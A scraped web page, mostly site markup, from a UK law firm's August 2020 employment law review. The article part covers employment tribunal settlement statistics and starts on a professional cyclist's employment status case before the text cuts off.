Review - August 2020&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/" rel="noreferrer noopener" target="_blank" title="Share via X" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.linkedin.com/shareArticle?title=Employment Law Review - August 2020&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/" rel="noreferrer noopener" target="_blank" title="Share via LinkedIn" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="mailto:?body=https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/." title="Share via email" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></span></a></li></ul></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_D018F0B17C3A34C3879E4AE1FC84BD3E" class="react_Components_ContactInfoBanner_D018F0B17C3A34C3879E4AE1FC84BD3E"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="teal" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 kRoYMM"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 iuLpZQ"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="dcb085ee-6e97-4631-802d-e8eda488fefb-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="dcb085ee-6e97-4631-802d-e8eda488fefb-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="dcb085ee-6e97-4631-802d-e8eda488fefb-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="dcb085ee-6e97-4631-802d-e8eda488fefb-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="dcb085ee-6e97-4631-802d-e8eda488fefb-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="dcb085ee-6e97-4631-802d-e8eda488fefb-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="dcb085ee-6e97-4631-802d-e8eda488fefb-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="dcb085ee-6e97-4631-802d-e8eda488fefb-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="dcb085ee-6e97-4631-802d-e8eda488fefb-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="dcb085ee-6e97-4631-802d-e8eda488fefb-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="dcb085ee-6e97-4631-802d-e8eda488fefb-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="dcb085ee-6e97-4631-802d-e8eda488fefb-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="dcb085ee-6e97-4631-802d-e8eda488fefb-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="dcb085ee-6e97-4631-802d-e8eda488fefb-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="dcb085ee-6e97-4631-802d-e8eda488fefb-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_03E22318D89C0C70728C3DE8072CA480" class="react_Components_Footer_03E22318D89C0C70728C3DE8072CA480"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='YNYp0Fcg4rsOUpCLEEC1uA==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InsightHeaderBanner_ECF59616A837C7AFD231D185B6F90188","name":"Components.InsightHeaderBanner","props":{"image":{"src":"Purchased images/Employment-_gap-salary_ci5dw3","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"social":{"shareTitle":"Employment Law Review - August 2020","shareUrl":"https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/","options":["facebook","twitter","linkedin","mail"]},"title":"Employment Law Review - August 2020","date":"2020-08-07T11:27:10Z","authorList":[{"id":"293f2573-44c5-4357-967b-eac508265cbb","image":{"src":"David_Potter_Feb_2023_High","altText":"David Potter Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"David Potter","jobTitle":"Partner","href":"/people/david-potter/"}],"isBrightBackground":true,"cta":null,"video":null,"overlay":true,"isSlim":false,"theme":"midnight","anchorId":"banner","id":"66e42d7e-fe64-4324-ad87-c60e1d1e4d0b","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_B770A7708FEFB2C28B68CE9F63CB1EB8","name":"Components.Breadcrumbs","props":{"items":[{"id":"-890316690","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"1236579264","target":"_self","accessibleText":null,"text":"Insights & Events","url":"/insights-events/","external":null},{"id":"-1705807962","target":"_self","accessibleText":null,"text":"Legal articles","url":"/insights-events/legal-articles/","external":null},{"id":"-845146818","target":"_self","accessibleText":null,"text":"2020","url":"/insights-events/legal-articles/?Year=2020","external":null},{"id":"986253752","target":"_self","accessibleText":null,"text":"Employment Law Review - August 2020","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_047B0ECC52358C83F9526056C9BD7CC4","name":"Components.RichText","props":{"title":"","content":"<h4>Welcome to our August 2020 Employment Law Review</h4>\n<ul>\n<li><a href=\"#a\"><strong>Increase in Employment Tribunal settlement amounts and awards</strong></a></li>\n<li><a href=\"#b\"><strong>Professional cyclist not classed as an employee or worker</strong></a></li>\n<li><a href=\"#c\"><strong>Is it within the range of reasonable responses to dismiss someone relying on evidence from an anonymous witness?</strong></a></li>\n<li><a href=\"#d\"><strong>The question of causation when considering discrimination arising from disability</strong></a></li>\n<li><a href=\"#e\"><strong>Coronavirus - updates</strong></a></li>\n</ul>\n<p><strong>Increase in Employment Tribunal settlement amounts and awards<a id=\"a\"></a> </strong></p>\n<p>The Department for Business, Energy and Industrial Strategy recently published the seventh Survey of Employment Tribunal Applications, which aims to capture the experiences of those who use the employment tribunal system and the performance of the claims process. The most recent survey was conducted in 2018 based on data between October 2016 and October 2017. There is an executive summary on pages 6-15 of the report and there was a separate document produced which provides a summary of key changes between the 2018 survey and the prior 2013 summary. Key comparison findings:</p>\n<ul>\n<li>Increase in the proportion of Claimants and Employers having representation at tribunal hearings: 33% to 41% and 67% to 77% respectively.</li>\n<li>Median settlement amount across all settled cases doubled from £2,500 to £5,000</li>\n<li>Median amount awarded by tribunals increased from £3,000 to £5,000</li>\n</ul>\n<p>The comparison document also highlights that the sample profiles for each survey were different, reflecting the introduction of mandatory ACAS early conciliation and changes in fees between 2013 and 2017.<a href=\"https://assets.publishing.service.gov.uk/government/uploads/system/uploads/attachment_data/file/899052/survey-employment-tribunal-applications-2018-key-comparisons-2013.pdf\">Summary of changes</a></p>\n<p><strong>Professional cyclist not classed as an employee or worker<a id=\"b\"></a></strong></p>\n<p>The case of <strong><em>Varnish v British Cycling Federation (t/a British Cycling) </em></strong>recently hit the headlines again with the Employment Appeal Tribunal upholding the decision made by the Employment Tribunal that a 